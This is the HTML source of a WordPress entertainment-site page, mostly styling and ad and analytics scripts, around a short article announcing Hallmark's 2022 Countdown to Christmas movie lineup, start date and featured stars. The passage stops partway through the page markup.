.alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-fc306653{justify-content:flex-end;}.wp-container-core-group-is-layout-f4c28e8b{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-8165f36a{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-570722b2{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-e5edad21{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-91e87306{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://tvcheddar.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://tvcheddar.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.9' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://tvcheddar.com/wp-content/themes/twentytwentyfive/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-post-444-css' href='https://tvcheddar.com/wp-content/uploads/elementor/css/post-444.css?ver=1732041796' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tvcheddar.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' media='all' />
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script async='async' src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tvcheddar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvcheddar.com/wp-json/wp/v2/pages/23496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvcheddar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/Pd7KZf-66Y' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvcheddar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvcheddar.com%2Fhallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvcheddar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvcheddar.com%2Fhallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <script>function k(m) {var d=document,s=d.createElement('script');s.src=m;s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s)}window.revenueFlexConfig="";k("https://revenueflex.com/rest/siteconfig/2190?pg="+encodeURIComponent(window.location.href.split("#")[0])+"&amp;cache_buster="+Math.random());k("https://securepubads.g.doubleclick.net/tag/js/gpt.js");k("https://revenueflex.com/d/ons/prebid.js");k("https://revenueflex.com/d/1/e/9/1e929363fba0f28c165665492cedc8711b64c979.js");</script>	<style>img#wpstats{display:none}</style>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/tvcheddar.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://tvcheddar.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://tvcheddar.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://tvcheddar.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://tvcheddar.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/01/cropped-Logo-1123-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/01/cropped-Logo-1123-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/01/cropped-Logo-1123-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/01/cropped-Logo-1123-2.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #20d8d8;}body .popup-search-close:after, body .search-close:after { border-color: #20d8d8;}body .popup-search-close:before, body .search-close:before { border-color: #20d8d8;}</style></head>

<body class="wp-singular page-template-default page page-id-23496 wp-embed-responsive wp-theme-twentytwentyfive twentytwentyfive elementor-default elementor-kit-444 elementor-page elementor-page-23496 elementor-page-551">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-8165f36a wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			<p class="wp-block-site-title"><a href="https://tvcheddar.com" target="_self" rel="home">TV Cheddar</a></p>
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f4c28e8b wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-fc306653 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/homepage/" title=""><span class="wp-block-navigation-item__label">-Home Page-</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/privacy-policy/" title=""><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/about-us/" title=""><span class="wp-block-navigation-item__label">About Us</span></a></li></ul><ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/contact-us/" title=""><span class="wp-block-navigation-item__label">Contact us</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/hallmark-movie-database/" title=""><span class="wp-block-navigation-item__label">Hallmark Movie Database</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	
	<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		<figure style="margin-bottom:var(--wp--preset--spacing--60);" class="wp-block-post-featured-image"><img loading="lazy" width="800" height="595" src="https://tvcheddar.com/wp-content/uploads/2022/09/countdown-to-christmas-hallmark-movie.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hallmark has released its 2022 Countdown to Christmas lineup." style="object-fit:cover;" decoding="async" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/countdown-to-christmas-hallmark-movie.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/countdown-to-christmas-hallmark-movie.jpg?resize=300%2C223&amp;ssl=1 300w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2022/09/countdown-to-christmas-hallmark-movie.jpg?resize=768%2C571&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" title="countdown-to-christmas-hallmark-movie - TV Cheddar" /></figure>
		<h1 class="wp-block-post-title">Hallmark has released the full Countdown to Christmas schedule and it looks AH-maz-ing</h1>
		<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">		<div data-elementor-type="wp-page" data-elementor-id="23496" class="elementor elementor-23496" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d992f22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d992f22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4b870" data-id="7f4b870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9061b19 elementor-widget elementor-widget-text-editor" data-id="9061b19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Forty new <a href="https://tvcheddar.com/lacey-chabert-and-danica-mckellar-rate-their-favorite-hallmark-movies/">Christmas movies</a> will be released during Hallmark’s Countdown to Christmas and Miracles of <a href="https://tvcheddar.com/my-grown-up-christmas-list-christmas-in-july-2022/">Christmas</a> lineup this year. The event starts Friday, October 21st, and will feature non-stop holiday magic as the two channels air old favorites and new titles around the clock.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3283425809587551"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3283425809587551"
     data-ad-slot="1520242525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c8b83fc elementor-widget elementor-widget-text-editor" data-id="c8b83fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Countdown to Christmas</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-98376f7 elementor-widget elementor-widget-text-editor" data-id="98376f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.hallmarkchannel.com/">Hallmark</a> stars headlining the movies include <a href="https://www.msn.com/en-us/tv/news/alison-sweeney-signs-multi-picture-overall-deal-with-hallmark-media/ar-AA120hiX">Alison Sweeney</a>, Andrew Walker, Ashley Williams, Brennan Elliott, Brooks Darnell, Erin Cahill, Holly Robinson Peete, Jonathan Bennett, Kristoffer Polaha, Luke Macfarlane, Marilu Henner, Nikki DeLoach, Paul Campbell, Rachel Boston, Ryan Paevey, Tamera Mowry-Housley, Taylor Cole, Tyler Hynes, Victor Webster, and Will Kemp.</p><p>Other stars making appearances include Marlo Thomas, Ann-Margaret, Eve Plumb, Ellen Travolta, Reshma Shetty, and Tia Carrere.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3283425809587551"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3283425809587551"
     data-ad-slot="1520242525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>The movies will feature original music and appearances by recording artists including Blake Shelton, Ledisi, Amy Grant, Lisa Loeb, and Tenille Townes.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c907a48 elementor-widget elementor-widget-video" data-id="c907a48" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=xdrHyYXoURA&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f994f78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f994f78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
